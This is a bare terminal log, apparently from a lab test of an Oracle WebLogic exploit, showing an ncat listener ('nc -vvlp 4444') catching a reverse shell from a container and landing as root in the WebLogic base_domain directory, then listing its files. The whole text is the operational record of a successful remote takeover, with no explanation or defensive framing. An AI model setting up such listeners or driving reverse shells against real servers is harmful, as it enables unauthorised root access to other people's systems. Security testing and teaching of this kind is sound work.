 root@icloud: ~# nc -vvlp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.23.0.2.
Ncat: Connection from 172.23.0.2:47390.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4e36a1a0bfeb:~/Oracle/Middleware/user_projects/domains/base_domain#
root@4e36a1a0bfeb:~/Oracle/Middleware/user_projects/domains/base_domain#
root@4e36a1a0bfeb:~/Oracle/Middleware/user_projects/domains/base_domain#
root@4e36a1a0bfeb:~/Oracle/Middleware/user_projects/domains/base_domain# ls -al
<Middleware/user_projects/domains/base_domain# ls -al
total 60
drwxr-x--- 1 root root 4096 May 16  2016 .
drwxr-x--- 1 root root 4096 May 16  2016 ..
drwxr-x--- 2 root root 4096 May 16  2016 autodeploy
drwxr-x--- 5 root root 4096 May 16  2016 bin
drwxr-x--- 1 root root 4096 Jun 22 11:02 config
drwxr-x--- 2 root root 4096 May 16  2016 console-ext
-rw-r----- 1 root root  462 May 16  2016 fileRealm.properties
drwxr-x--- 2 root root 4096 May 16  2016 init-info
drwxr-x--- 2 root root 4096 May 16  2016 lib
drwxr-x--- 2 root root 4096 May 16  2016 security
drwxr-x--- 1 root root 4096 May 16  2016 servers
-rwxr-x--- 1 root root  273 May 16  2016 startWebLogic.sh
root@4e36a1a0bfeb:~/Oracle/Middleware/user_projects/domains/base_domain#
root@4e36a1a0bfeb:~/Oracle/Middleware/user_projects/domains/base_domain#
root@4e36a1a0bfeb:~/Oracle/Middleware/user_projects/domains/base_domain#